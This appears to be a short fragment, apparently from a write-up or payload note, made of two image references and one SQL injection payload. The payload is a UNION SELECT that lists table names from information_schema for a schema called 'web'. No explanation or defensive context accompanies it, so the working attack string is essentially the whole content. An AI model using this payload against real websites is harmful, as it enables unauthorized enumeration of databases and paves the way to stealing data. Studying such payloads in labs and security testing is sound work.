 " UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema='web'-- -